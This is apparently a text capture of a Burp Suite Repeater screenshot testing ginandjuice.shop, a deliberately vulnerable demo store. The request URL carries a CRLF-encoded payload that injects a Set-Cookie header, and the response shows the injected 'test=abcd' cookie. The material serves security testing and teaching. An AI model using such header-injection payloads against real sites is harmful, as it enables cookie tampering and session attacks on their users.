 Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × 2 × 3 × 4 × 5 × 6 × Verify control over Set-Cookie headers × Initial application reconnaissance × +
Send Cancel < > Target: https://ginandjuice.shop HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /catalog?category=Test%0d%0aSet-Cookie:%20test=abcd%0d%0a&searchTerm=test
HTTP/2
2 Host: ginandjuice.shop
3 Accept-Encoding: gzip, deflate, br
4 Accept:
text/html,application/xhtml+xml,applicati
e/webp,ima
ge/apng,*/*;q=0.8,application/signed-exch
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
36
(KHTML, like Gecko) Chrome/127.0.6533.89
7 Cookie: session=1j1oFNBRIsyHBOwW3Z8KfbdH1
8 Cache-Control: max-age=0
9
10
Explain this ^⌘E
Scan
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer ^⌘O
Insert Collaborator payload
Show response in browser
Record an issue >
Request in browser >
Extensions >
Engagement tools >
Change request method
Change body encoding
Copy ^⌘C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut ^⌘X
Copy ^⌘C
Paste ^⌘V
Message editor documentation
Burp Repeater documentation
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Thu, 13 Feb 2025 11:17:02 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 9469
5 Set-Cookie: AWSALB=
W+ItOP9pQotKJQc5+KmPCS54AlpBs7WXG05dJY3KaRFaWPKXY7KBz7RY4Sobr0z30+X1uqKeta3uBI
wmNsKByzCasXc2NT5oH7zgOV38giaIIr56Js10Te9hEmKS; Expires=Thu, 20 Feb 2025
11:17:02 GMT; Path=/
6 Set-Cookie: AWSALBCORS=
W+ItOP9pQotKJQc5+KmPCS54AlpBs7WXG05dJY3KaRFaWPKXY7KBz7RY4Sobr0z30+X1uqKeta3uBI
wmNsKByzCasXc2NT5oH7zgOV38giaIIr56Js10Te9hEmKS; Expires=Thu, 20 Feb 2025
11:17:02 GMT; Path=/; SameSite=None; Secure
7 Set-Cookie: TrackingId=
eyJ0eXBlIjoiY2xhc3MiLCJ2YWx1ZSI6Im1ya09zQU9VUDc1SzRkS24ifQ==; Secure; HttpOnly
8 Set-Cookie: session=EPlgWiIQ9WufjHN0EQGCdu3FW7VDNPMI; Secure; HttpOnly;
SameSite=None
9 Set-Cookie: category=Test
10 Set-Cookie: test=abcd
11 ; secure; httponly:
12 X-Backend: be79e48a-5e9d-4d6a-9384-c51d6f85139e
13 X-Frame-Options: SAMEORIGIN
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <link href=/resources/labheader/css/scanMeHeader.css rel=stylesheet>
19 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
20 <link href=/resources/css/labsScanme.css rel=stylesheet>
21 <meta name="viewport" content="width=device-width, user-scalable=no"
>
22 <script src="/resources/js/react.development.js">
</script>
23 <script src="/resources/js/react-dom.development.js">
</script>
24 <script type="text/javascript" src="/resources/js/angular_1-7-7.js">
</script>
25 <title>
Products - Gin &amp; Juice Shop
</title>
26 </head>
27 <body ng-app>
28 <div id="scanMeHeader">
29 <section class="header-description">
30 <p>
31 This is a deliberately vulnerable web application
designed for testing
Search 0 highlights
Explanations
Cookie: AWSALBCORS=
In response headers, the "AWSALBCORS" cookie
relates to Amazon Web Services' Application Load
Balancer (ALB). It handles cross-origin resource sharing
(CORS) scenarios. This cookie manages load balancer
stickiness for maintaining session data across
requests. It is an ALB-specific feature, important for
load distribution and session persistence.
Accept-Encoding
This header tells the server which content-encoding
methods the client can handle. Common values
include "gzip," "deflate," and "br." If you see "gzip,"
the client can handle compressed data, which helps
reduce data size and speed up loading times.
Remember, "bzip2" is now mostly outdated, and
"brotli" (br) often provides better compression.
Inspector
Notes
Explanations
Custom actions
Ready 10,336 bytes | 29 millis
Event log (12) All issues Memory: 167.8MB